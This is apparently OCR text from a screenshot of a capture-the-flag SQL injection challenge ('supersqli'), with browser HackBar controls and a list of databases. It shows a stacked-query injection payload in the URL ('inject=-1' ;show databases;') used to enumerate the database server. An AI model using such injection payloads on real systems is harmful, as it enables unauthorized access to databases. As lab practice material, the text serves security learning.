 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(1) {
[0]=>
string(11) "ctftraining"
}
array(1) {
[0]=>
string(18) "information_schema"
}
array(1) {
[0]=>
string(5) "mysql"
}
array(1) {
[0]=>
string(18) "performance_schema"
}
array(1) {
[0]=>
string(9) "supersqli"
}
array(1) {
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now
Load URL
Split URL
Execute
http://930457bc-1bbb-4046-9598-
fce0258daa59.node4.buuoj.cn:81/
?inject=-1' ;show databases;